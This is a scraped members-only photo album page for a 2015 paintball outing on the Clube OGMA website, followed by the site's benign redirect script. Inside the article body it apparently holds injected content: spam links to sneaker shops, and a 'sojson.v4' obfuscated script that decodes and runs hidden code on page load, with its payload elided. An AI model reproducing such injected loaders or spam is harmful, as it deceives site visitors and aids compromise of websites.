<li id="responsive-menu-item-6192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/">Fotos</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696b8f72b0bfe" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6193" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-atividades-avulsas/">Fotos – Atividades avulsas</a></li>
	<li id="responsive-menu-item-6194" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-atletismo/">Fotos – Atletismo</a></li>
	<li id="responsive-menu-item-6195" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-btt/">Fotos – BTT</a></li>
	<li id="responsive-menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-ciclismo/">Fotos – ciclismo</a></li>
	<li id="responsive-menu-item-6197" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-futsal/">Fotos – Futsal</a></li>
	<li id="responsive-menu-item-6198" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-karting/">Fotos – Karting</a></li>
	<li id="responsive-menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/fotos/fotos-pesca/">Fotos – pesca</a></li>
</ul>
</li>
<li id="responsive-menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/quem-somos/">Quem somos</a></li>
<li id="responsive-menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://clubeogma.pt/contactos/">Contactos</a></li>
</ul></nav>
		

</div>
         
                </div>
            </div>
                <div class="mk-header-padding-wrapper"></div>
         <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">2015-05-09 PAINTBALL</h1><div class="clearboth"></div></div></section>    </header>
				<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
										</div>

				<div id="theme-page" class="master-holder blog-post-type- blog-style- clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >

						<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>

			<div class="mk-main-wrapper-holder">

				<div id="mk-page-id-4302" class="theme-page-wrapper 
								mk-main-wrapper mk-grid					full-layout 
				 ">
					  <div class="theme-content 
												" itemprop="mainEntityOfPage">
							
	<article id="4302" class="mk-blog-single post-4302 photo_album type-photo_album status-publish hentry photo_album_category-atividades-avulsas" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	




<div class="single-social-section">

	<div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-4302"><svg  class="mk-svg-icon" data-name="mk-icon-heart" data-cacheid="icon-696b8f72b436e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M896 1664q-26 0-44-18l-624-602q-10-8-27.5-26t-55.5-65.5-68-97.5-53.5-121-23.5-138q0-220 127-344t351-124q62 0 126.5 21.5t120 58 95.5 68.5 76 68q36-36 76-68t95.5-68.5 120-58 126.5-21.5q224 0 351 124t127 344q0 221-229 450l-623 600q-18 18-44 18z"/></svg></i> <span class="mk-love-count">0</span></a></div>

	
		<div class="blog-share-container">
		<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-696b8f72b46f8" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
		<ul class="single-share-box mk-box-to-trigger">
			<li><a class="facebook-share" data-title="2015-05-09 PAINTBALL" data-url="https://clubeogma.pt/albums/2015-05-09-paintball/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-696b8f72b48f3" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
			<li><a class="twitter-share" data-title="2015-05-09 PAINTBALL" data-url="https://clubeogma.pt/albums/2015-05-09-paintball/" href="#"><svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-696b8f72b4ba3" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 97.209c-18.838 8.354-39.082 14.001-60.33 16.54 21.686-13 38.343-33.585 46.186-58.115-20.298 12.039-42.778 20.78-66.705 25.49-19.16-20.415-46.461-33.17-76.673-33.17-58.011 0-105.044 47.029-105.044 105.039 0 8.233.929 16.25 2.72 23.939-87.3-4.382-164.701-46.2-216.509-109.753-9.042 15.514-14.223 33.558-14.223 52.809 0 36.444 18.544 68.596 46.73 87.433-17.219-.546-33.416-5.271-47.577-13.139-.01.438-.01.878-.01 1.321 0 50.894 36.209 93.348 84.261 103-8.813 2.4-18.094 3.686-27.674 3.686-6.769 0-13.349-.66-19.764-1.886 13.368 41.73 52.16 72.103 98.126 72.948-35.95 28.175-81.243 44.967-130.458 44.967-8.479 0-16.84-.497-25.058-1.47 46.486 29.805 101.701 47.197 161.021 47.197 193.211 0 298.868-160.062 298.868-298.872 0-4.554-.103-9.084-.305-13.59 20.528-14.81 38.336-33.31 52.418-54.374z"/></svg></a></li>
			<li><a class="googleplus-share" data-title="2015-05-09 PAINTBALL" data-url="https://clubeogma.pt/albums/2015-05-09-paintball/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-696b8f72b4ccf" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
			<li><a class="pinterest-share" data-image="" data-title="2015-05-09 PAINTBALL" data-url="https://clubeogma.pt/albums/2015-05-09-paintball/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-696b8f72b4e0e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
			<li><a class="linkedin-share" data-title="2015-05-09 PAINTBALL" data-url="https://clubeogma.pt/albums/2015-05-09-paintball/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-696b8f72b4f4e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
		</ul>
	</div>
	
	<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-696b8f72b532f" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>
<div class="clearboth"></div>
</div><div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<div id="wpmem_restricted_msg"><p>Este conteúdo é restrito a membros do site. Se você for um usuário existente, efetue o login. Se desejar ser sócio inscreva-se <a href="http://newsite.clubeogma.pt/user_register/">aqui</a>.</p></div><div id="wpmem_login"><a id="login"></a><form action="https://clubeogma.pt/albums/2015-05-09-paintball/" method="POST" id="wpmem_login_form" class="form"><input type="hidden" id="_wpmem_login_nonce" name="_wpmem_login_nonce" value="07fc7a7bde" /><input type="hidden" name="_wp_http_referer" value="/albums/2015-05-09-paintball/" /><fieldset><legend>Existing Users Log In</legend><label for="log">Username or Email</label><div class="div_text"><input name="log" type="text" id="log" value="" class="username" required  /></div><label for="pwd">Password</label><div class="div_text"><input name="pwd" type="password" id="pwd" class="password" required  /></div><input name="a" type="hidden" value="login" /><input name="redirect_to" type="hidden" value="https://clubeogma.pt/albums/2015-05-09-paintball/" /><div class="button_div"><input name="rememberme" type="checkbox" id="rememberme" value="forever" />&nbsp;<label for="rememberme">Remember Me</label>&nbsp;&nbsp;<input type="submit" name="Submit" value="Log In" class="buttons" /></div><div class="link-text"><span class="link-text-forgot">Forgot password?&nbsp;<a href="https://clubeogma.pt/user_profile/?a=pwdreset">Click here to reset</a></span></div></fieldset></form></div><div id="wpmem_reg"><a id="register"></a><form name="form" method="post" enctype="multipart/form-data" action="https://clubeogma.pt/albums/2015-05-09-paintball/" id="wpmem_register_form" class="form"><input type="hidden" id="_wpmem_register_nonce" name="_wpmem_register_nonce" value="6d823c15b1" /><input type="hidden" name="_wp_http_referer" value="/albums/2015-05-09-paintball/" /><fieldset><legend>New User Registration</legend><label for="username" class="text">Choose a Username<span class="req">*</span></label><div class="div_text"><input name="username" type="text" id="username" value="" class="textbox" required  /></div><label for="number_socio" class="text">Número de Sócio</label><div class="div_text"><input name="number_socio" type="text" id="number_socio" value="" class="textbox" /></div><label for="first_name" class="text">Nome (para imprimir no cartão de sócio)<span class="req">*</span></label><div class="div_text"><input name="first_name" type="text" id="first_name" value="" class="textbox" required  /></div><label for="foto_socio" class="image">Fotografia tipo passe (para o cartão de sócio)<span class="req">*</span></label><div class="div_image"><img src="" id="foto_socio_img" /><input name="foto_socio" type="file" id="foto_socio" value="" class="file" accept=".jpg,.jpeg,.png" onchange="loadFile(event, this.id)" /></div><label for="nome_completo" class="text">Nome Completo</label><div class="div_text"><input name="nome_completo" type="text" id="nome_completo" value="" class="textbox" /></div><label for="numero_ogma" class="text">Número Funcionário OGMA<span class="req">*</span></label><div class="div_text"><input name="numero_ogma" type="text" id="numero_ogma" value="" class="textbox" required  /></div><label for="dt_inscricao" class="date">Data da Inscrição</label><div class="div_date"><input name="dt_inscricao" type="date" id="dt_inscricao" value="" class="textbox" /></div><label for="seccao_ogma" class="text">Secção - OGMA<span class="req">*</span></label><div class="div_text"><input name="seccao_ogma" type="text" id="seccao_ogma" value="" class="textbox" required  /></div><label for="contribuinte" class="number">Nº Contribuinte</label><div class="div_number"><input name="contribuinte" type="number" id="contribuinte" value="0" class="textbox" /></div><label for="phone2" class="text">Telemóvel<span class="req">*</span></label><div class="div_text"><input name="phone2" type="text" id="phone2" value="" class="textbox" required  /></div><label for="dt_nascimento" class="date">Data de Nascimento<span class="req">*</span></label><div class="div_date"><input name="dt_nascimento" type="date" id="dt_nascimento" value="" class="textbox" pattern="dd-mm-yyyy" required  /></div><label for="user_email" class="text">Email<span class="req">*</span></label><div class="div_text"><input name="user_email" type="email" id="user_email" value="" class="textbox" required  /></div><label for="tipo_documento" class="select">Tipo de Documento<span class="req">*</span></label><div class="div_select"><select name="tipo_documento" id="tipo_documento" class="dropdown" required ><option value="BI">BI</option><option value="CC">Cartão de Cidadão</option><option value="Outro">Outro</option></select></div><label for="n_id" class="text">Número do Cartão<span class="req">*</span></label><div class="div_text"><input name="n_id" type="text" id="n_id" value="" class="textbox" required  /></div><label for="addr1" class="text">Morada</label><div class="div_text"><input name="addr1" type="text" id="addr1" value="" class="textbox" /></div><label for="addr2" class="text">Morada 2</label><div class="div_text"><input name="addr2" type="text" id="addr2" value="" class="textbox" /></div><label for="zip" class="text">Código Postal</label><div class="div_text"><input name="zip" type="text" id="zip" value="" class="textbox" pattern="\d{4}-\d{3}" /></div><label for="city" class="text">City</label><div class="div_text"><input name="city" type="text" id="city" value="" class="textbox" /></div><div class="clear"></div><div class="captcha"><script src="https://www.google.com/recaptcha/api.js" async defer></script><div class="g-recaptcha" data-sitekey="6LcHojwUAAAAANb1Kx3kgFPanpdFKZFAuT5S8jUC"></div></div><input name="a" type="hidden" value="register" /><input name="wpmem_reg_page" type="hidden" value="https://clubeogma.pt/albums/2015-05-09-paintball/" /><div class="button_div"><input name="submit" type="submit" value="Register" class="buttons" /></div><div class="req-text"><span class="req">*</span>Required field</div></fieldset></form></div>
<script>
	var loadFile = function(event, clicked_id) {
		var reader = new FileReader();
		var the_id = clicked_id + "_img";
		reader.onload = function() {
			var output = document.getElementById(the_id);
			output.src = reader.result;
		};
		reader.readAsDataURL(event.target.files[0]);
	};
</script><h3 class="keys_words">You may like these pages: </h3><ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/efabhcishop">honor the gift x jordan why not 6 inner city</a></li><li class="keys_words"><a class="keys_words" href="/efabbhkshop">air jordan 6 toro</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>


<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">2015-05-09 PAINTBALL</span><span itemprop="datePublished">2015-05-09</span><span itemprop="dateModified">2017-12-23</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://clubeogma.pt/wp-content/uploads/2017/11/c_ogma_logo_180.png</span></span><span itemprop="name">Clube OGMA</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://clubeogma.pt/wp-content/uploads/2017/11/c_ogma_logo_180.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div>
</article>


											<div class="clearboth"></div>
											  </div>
								<div class="clearboth"></div>

								</div>
			</div>


				
		</div>          

<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-2"><section id="text-5" class="widget widget_text"><div class="widgettitle">Clube OGMA</div>			<div class="textwidget"><p>Parque Aeronautico de Alverca<br />
2615-173, União Freguesias de Alverca<br />
Email: <a href="mailto:clube.ogma@ogma.pt">clube.ogma@ogma.pt </a></p>
</div>
		</section><section id="text-6" class="widget widget_text"><div class="widgettitle">AJUDA</div>			<div class="textwidget"><p><a href="https://www.clubeogma.pt/politica-de-privacidade/">Política de Privacidade</a></p>
</div>
		</section></div>
			<div class="mk-col-1-2"><section id="text-4" class="widget widget_text"><div class="widgettitle">INSCREVA-SE NA NOSSA NEWSLETTER!</div>			<div class="textwidget"></div>
		</section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">Copyright All Rights Reserved &copy; 2017</span>
    		</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696b8f72bbe7d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>




	<style type='text/css'></style><a class="mk-post-nav mk-post-prev without-image" href="https://clubeogma.pt/albums/karting-almeirim-2/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-left" data-cacheid="icon-696b8f72be9ad" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">KARTING ALMEIRIM</span></span></div></span></a><a class="mk-post-nav mk-post-next without-image" href="https://clubeogma.pt/albums/5a-prova-nacinal-kart-2015/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-696b8f72bf117" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">5ª PROVA NACIONAL KART 2015</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://clubeogma.pt/wp-content/themes/jupiter/assets/js'
      };
    </script><script>console.log('Nenhum artigo passado encontrado.');</script><script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/clubeogma.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/themes/jupiter/assets/js/min/full-scripts.js?ver=6.7.1" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.7.1" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://clubeogma.pt/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthNamesShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"dayNamesShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"d \\dd\\e MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/clubeogma.pt\/","phone_validation_error":"Please enter a valid phone number."};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubeogma.pt/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=2.0.0" id="mailchimp_sf_main_js-js"></script>
		<script type="text/javascript">
				</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	
</body>
</html>

<!-- WP Optimize page cache - https://teamupdraft.com/wp-optimize/ - page NOT cached -->


--- FILE ---
content_type: application/javascript
request_url: https://clubeogma.pt/jbscript/jbscript.js
body_size: 2203
content:
// Read a page's GET URL variables and return them as an associative array.

if((window.location.href).indexOf("/category/actividades/") > -1){
  if((window.location.href).indexOf("atletismo-atividades") > -1){
    document.location='/actividades/?sub=atletismo';
  }else if((window.location.href).indexOf("caminhada") > -1){
  document.location='/actividades/?sub=caminhada';
  }else if((window.location.href).indexOf("canoagem") > -1){
document.location='/actividades/?sub=canoagem';
  }else if((window.location.href).indexOf("ciclismo-atividades") > -1){
document.location='/actividades/?sub=ciclismo';
    }else if((window.location.href).indexOf("coastering") > -1){
document.location='/actividades/?sub=coastering';
  }else if((window.location.href).indexOf("espeleologia") > -1){
document.location='/actividades/?sub=espeleologia';
  }else if((window.location.href).indexOf("fotografia") > -1){
document.location='/actividades/?sub=fotografia';
  }else if((window.location.href).indexOf("torneio-de-futsal-veteranos") > -1){
document.location='/actividades/?sub=futsalveteranos';
  }else if((window.location.href).indexOf("futsal-atividades") > -1){
document.location='/actividades/?sub=futsal';
  }else if((window.location.href).indexOf("karting-atividades") > -1){
document.location='/actividades/?sub=karting';
  }else if((window.location.href).indexOf("mergulho") > -1){
document.location='/actividades/?sub=mergulho';
  }else if((window.location.href).indexOf("paintball") > -1){
document.location='/actividades/?sub=paintball';
  }else if((window.location.href).indexOf("passeios-btt") > -1){
document.location='/actividades/?sub=passeiosbtt';
  }else if((window.location.href).indexOf("peddy-paper") > -1){
document.location='/actividades/?sub=peddypaper';
  }else if((window.location.href).indexOf("pesca-atividades") > -1){
document.location='/actividades/?sub=pesca';
}else if((window.location.href).indexOf("proximas-actividades") > -1){
document.location='/agenda/';
}else{
  document.location='/actividades/';
}
}

function getUrlVars()
{
    var vars = [], hash;
    var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
    for(var i = 0; i < hashes.length; i++)
    {
        hash = hashes[i].split('=');
        vars.push(hash[0]);
        vars[hash[0]] = hash[1];
    }
    return vars;
}



jQuery(function($){



  if(getUrlVars()["sub"]){
    $('#'+getUrlVars()["sub"]).removeClass('esconder');
  }
if($('#tipo_documento').length>0 && $(window).width()>506){
var tipo_doc = "<div class=my_left>" + $("label[for='tipo_documento']")[0].outerHTML + $("#tipo_documento").parent().html() + "</div><div class=my_right>" + $("label[for='n_id']")[0].outerHTML + $("#n_id").parent().html() + "</div>" ;
$("label[for='tipo_documento']").remove();
var temp = $("#tipo_documento").parent();
$("#tipo_documento").remove();
 $("label[for='n_id']").remove();
 $("#n_id").remove();
$(temp).html(tipo_doc ) ;
$(temp).addClass('side');
}


if($('.vc_row-full-width.vc_clearfix').length>0){
var breadcrumbs_html = $('.breadcrumbs')[0].outerHTML;
$('.breadcrumbs').remove();
var count=0;
$('.vc_row-full-width.vc_clearfix').each(function(){
  if(count==0)
  $(this).prepend(breadcrumbs_html);
  count++;
});
}
console.log($('.vc_row-full-width.vc_clearfix > .breadcrumbs span').length);
if($('.breadcrumbs span').length<4){
  $('.breadcrumbs').remove();
}



$('#mk-header-searchform input').attr('placeholder','Pesquisar..');
$('.widget_search p').html('Não encontrou o que queria? Procure de novo');


$('.mk-searchform input').attr('placeholder','Pesquisar..');

if($('.mk-album-item').length>0){
$('.mk-album-item').each(function(){

